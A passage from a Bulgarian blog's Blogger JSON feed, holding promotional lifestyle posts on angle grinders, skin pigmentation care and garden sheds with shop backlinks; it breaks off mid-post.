class=\"a0\"\u003E\u003Cb\u003EToolsbox.bg\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nимате достъп до висококачествени \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eмодели \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eъглошлайф, които ще подкрепят всяка\nваша задача. Започнете своя проект днес и постигнете перфектни резултати с\nнадежден шлайф!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8219677644780994891\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_30.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8219677644780994891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8219677644780994891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_30.html","title":"Ъглошлайф: Незаменим помощник в строителството и ремонта"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s72-c\/195-1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-605748908325891944"},"published":{"$t":"2025-06-17T15:31:00.007+03:00"},"updated":{"$t":"2025-06-17T15:42:36.057+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кожа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кожата"}],"title":{"type":"text","$t":"Как да третираме и предотвратим пигментацията на кожата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s1920\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s320\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: left;\"\u003EТя се проявява под формата на тъмни петна, неравномерен тен или по-интензивна пигментация в определени зони на лицето. Макар че обикновено не е опасна за здравето, тя може сериозно да повлияе на самочувствието и комфорта на човек.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan\u003EПреди да се пристъпи към третиране, е важно да се разбере какво точно причинява пигментацията. Основният виновник е свръхпроизводството на меланин – естественият пигмент, който придава цвят на кожата, очите и косата. Това свръхпроизводство може да бъде предизвикано от различни фактори: излагане на слънце, хормонални промени (като при бременност или прием на контрацептиви), възпаления (след акне или екзема), някои медикаменти и дори генетика.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНай-често срещаните видове пигментация включват мелазма, слънчеви петна (соларна лентиго), поствъзпалителна хиперпигментация и лунички. Всяка от тях има своите особености, но споделят един общ враг – ултравиолетовата радиация. Слънцето усилва производството на меланин и влошава състоянието на вече съществуващи пигментни петна.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървата стъпка в борбата срещу пигментацията е предотвратяването. Без съмнение, най-ефективният инструмент тук е добрият слънцезащитен крем. SPF 30 или по-висок трябва да бъде част от ежедневната рутина, независимо от сезона. Дори в облачни дни UV лъчите достигат до кожата и стимулират меланоцитите. Препоръчително е използването на широкоспектърен слънцезащитен крем, който предпазва както от UVA, така и от UVB лъчи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато вече има видима пигментация, на помощ идват активните съставки в козметичните продукти. Най-популярните агенти за изравняване на тена включват ниацинамид, витамин C, койева киселина, азелаинова киселина и арбутин. Тези съставки потискат производството на меланин и подпомагат избледняването на петната с времето. Един от най-добрите помощници в грижата за хиперпигментация е витамин C, който освен че изсветлява кожата, има и антиоксидантно действие, предпазвайки я от оксидативен стрес.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EХимичните пилинги също могат да бъдат полезни, особено когато се правят под наблюдението на специалист. Те премахват повърхностния слой на кожата и стимулират обновяването ѝ. За по-дълбоки или упорити петна може да се приложат лазерни терапии, но те винаги трябва да се извършват от дерматолог, тъй като крият рискове, особено при тъмни фототипове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да се подчертае, че резултатите при лечение на пигментация не идват за една нощ. Това е процес, който изисква постоянство, търпение и стриктна защита от слънце. Има смисъл в подхода „по-малко, но редовно“, отколкото в използването на агресивни терапии, които могат да раздразнят кожата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение към локалната грижа, здравословният начин на живот също има значение. Балансираното хранене, богато на антиоксиданти, витамини A, E и C, поддържа кожата здрава отвътре навън. Хидратацията, както с вода, така и с подходящи \u003C\/span\u003E\u003Ca href=\"https:\/\/www.bioderma.bg\/grizha\/hydrabio\"\u003E\u003Cspan\u003E\u003Cb\u003Eхидратиращи кремове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, поддържа кожната бариера в добро състояние, което е важно за справянето с всякакъв вид кожни неравности.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИзползвайте качествени продукти - \u003C\/span\u003E\u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-eye-lifting-balm\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eретинол\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка, пигментацията не е нещо, с което трябва да се примирим. С подходящите продукти, внимателно подбраната рутина и слънцезащита можем не само да третираме съществуващите петна, но и да предотвратим появата на нови. Постигането на равномерен и сияен тен е напълно възможно – нужно е само търпение и постоянство. Важно е да избираме качествени продукти – независимо дали става дума за козметика, арабски парфюми или \u003C\/span\u003E\u003Ca href=\"https:\/\/bosnev.com\/%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F\/%d0%b4%d0%b0%d0%bc%d1%81%d0%ba%d0%b8-%d0%be%d0%b1%d1%83%d0%b2%d0%ba%d0%b8\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eдамски обувки\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/605748908325891944\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html","title":"Как да третираме и предотвратим пигментацията на кожата"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s72-c\/poko-skincare-qtgb4d8kdoc-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2357411316986185245"},"published":{"$t":"2025-06-17T08:09:00.001+03:00"},"updated":{"$t":"2025-06-17T08:09:16.863+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барака"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бараки"}],"title":{"type":"text","$t":"Бараки за градината: Практично и стилно решение за всеки двор"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s150\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s1600\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"2\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСобственият двор е\nне просто външно пространство – той е продължение на дома. И както вътрешната\nчаст на жилището се нуждае от организация, така и градината изисква\nфункционални решения, които поддържат реда и същевременно допринасят за\nестетиката. В този контекст, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eградинските бараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E се утвърдиха като едно от\nнай-практичните и ценени допълнения към всяко дворно пространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗащо бараките са толкова важни?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EБарака\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E вече не е просто сив навес за\nинструменти – тя може да бъде стилен, стабилен и дълготраен елемент от\nградинския ландшафт. Все повече домакинства търсят \u003Cb\u003Eмясто за съхранение\u003C\/b\u003E,\nкоето да не заема много пространство, но да предлага надеждна защита и бърз\nдостъп до важни вещи – градински инструменти, мебели, велосипеди, аксесоари за\nполиване, дори зимни гуми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдна \u003Cb\u003Eдобре\nподбрана барака за двор\u003C\/b\u003E може да изпълнява множество функции:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа съхранява инструменти и техника, защитени от\nвлага и UV лъчи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа освободи място в гаража или мазето;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа организира двора визуално;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДори да послужи като малка работилница или\nхоби-зона.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt;\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазнообразие от модели за\nразлични нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се\nпредлагат различни видове \u003Cb\u003Eбараки за градина\u003C\/b\u003E, което позволява на всеки\nсобственик да открие точния модел според своя двор, стил и нужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални бараки – здравина и\nдълготрайност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМеталните бараки\nсе изработват най-често от \u003Cb\u003Eпоцинкована стомана\u003C\/b\u003E, покрита с антикорозионен\nслой или винилово покритие. Те са:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзключително издръжливи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодходящи за целогодишна употреба;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EУстойчиви на влага, сняг, градушка и слънце;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесни за почистване и без нужда от боядисване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТези \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E са предпочитани от хора, които търсят дългосрочно решение с\nминимална поддръжка.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДървени бараки – естествено\nизлъчване и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа почитателите на\nестествените материали и топлия, автентичен стил, \u003Cb\u003Eдървените бараки\u003C\/b\u003E са\nперфектен избор. Те се изработват от \u003Cb\u003Eимпрегнирана дървесина\u003C\/b\u003E – най-често\nбор, което ги прави устойчиви на гниене и насекоми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредимствата им включват:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВъзможност за лесно пребоядисване;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EОтлично вписване в зелени пространства;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПотенциал за надграждане – добавяне на прозорци,\nрафтове, осветление.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМного от\nпо-просторните дървени модели могат да бъдат използвани като \u003Cb\u003Eработилница\u003C\/b\u003E,\n\u003Cb\u003Eдомашно ателие\u003C\/b\u003E или дори \u003Cb\u003Eградински офис\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКак да изберете подходящата\nбарака?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзборът на \u003Cb\u003Eградинска\nбарака\u003C\/b\u003E зависи от няколко важни фактора:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" 